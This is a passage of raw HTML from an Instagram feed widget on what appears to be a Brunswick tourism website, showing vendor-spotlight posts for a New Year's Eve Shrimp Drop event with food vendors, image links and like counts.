data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-qro1-2.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&#038;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfphzgQFp4xFM6OD1enk8Vvd7udujDu_A9FAVmqevl-2xg&#038;oe=697ABF27" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfphzgQFp4xFM6OD1enk8Vvd7udujDu_A9FAVmqevl-2xg&amp;oe=697ABF27&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfphzgQFp4xFM6OD1enk8Vvd7udujDu_A9FAVmqevl-2xg&amp;oe=697ABF27&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfphzgQFp4xFM6OD1enk8Vvd7udujDu_A9FAVmqevl-2xg&amp;oe=697ABF27&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro1-2.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Iaij48eZRXQQ7kNvwFtBaHQ&amp;_nc_oc=Adk8i1zMAFO-JvGQlmDOpoGqhsvS-ajjBxotK8T-AmFTXonk4rjIGH_8vaEZIyz7ffraZc4pAAuWHKll6Qa2nxor&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_AfphzgQFp4xFM6OD1enk8Vvd7udujDu_A9FAVmqevl-2xg&amp;oe=697ABF27&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&#038;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afo7MeWyMpk36RuTvdyaXAWrI1YCfffryB80Nyd3wBvPpg&#038;oe=697AEFE4" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo7MeWyMpk36RuTvdyaXAWrI1YCfffryB80Nyd3wBvPpg&amp;oe=697AEFE4&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-qro1-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RM-yn1dTMX8Q7kNvwGbOX6p&amp;_nc_oc=AdnZkwaCe9Wy0Bgf0K2rEDtpHIHxqTM28Wog4QU1aikl--AP--sKBShL36i1edXwFThWtkwTYfViiuoCiBFAYsax&amp;_nc_zt=23&amp;_nc_ht=scontent-qro1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afp3BPMnRC4WklP8HqXHQgNz2fAAdVVHlgD5n98c0FH5fA&amp;oe=697AE3E9&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" data-avatar="https://scontent-qro3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGuP2d76JAHzRLzF3sSJkvZXYZo-5axxgq4q1Q-pk_1qiHQcQgJET4XnzLbC-oVZ0NzfgcagCYnmw&amp;oh=00_AfqUNZYhAiSfOmnPKIiROkZ9_Mbc1Wv8X0WLvmIGeMCm3w&amp;oe=697AF653" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-qro3-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&#038;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&#038;_nc_zt=23&#038;_nc_ht=scontent-qro3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_Afo7MeWyMpk36RuTvdyaXAWrI1YCfffryB80Nyd3wBvPpg&#038;oe=697AEFE4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo7MeWyMpk36RuTvdyaXAWrI1YCfffryB80Nyd3wBvPpg&amp;oe=697AEFE4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo7MeWyMpk36RuTvdyaXAWrI1YCfffryB80Nyd3wBvPpg&amp;oe=697AEFE4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo7MeWyMpk36RuTvdyaXAWrI1YCfffryB80Nyd3wBvPpg&amp;oe=697AEFE4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-qro3-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-qro3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&amp;oh=00_Afo7MeWyMpk36RuTvdyaXAWrI1YCfffryB80Nyd3wBvPpg&amp;oe=697AEFE4&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-qro1-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=HigLdooTaWgQ7kNvwEFYoOB&#038;_nc_oc=Adlk7Hw-o8zrT3Et8RXmyp4-jEjS_zA1p--XV9u2Dtm6IyM6vLeWz73gLGnlK6yqqObuyEOGRvYGkonCiSDDeynP&#038;_nc_zt=23&#038;_nc_ht=scontent-qro1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=K2ZT5eXMQ9bdWCNp57wUbQ&#038;oh=00_AfqiJuteOiczq-sN9ttd9oAdW5GjEWoAe0v4ZQWWcRchoQ&#038;oe=697ACFE8" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
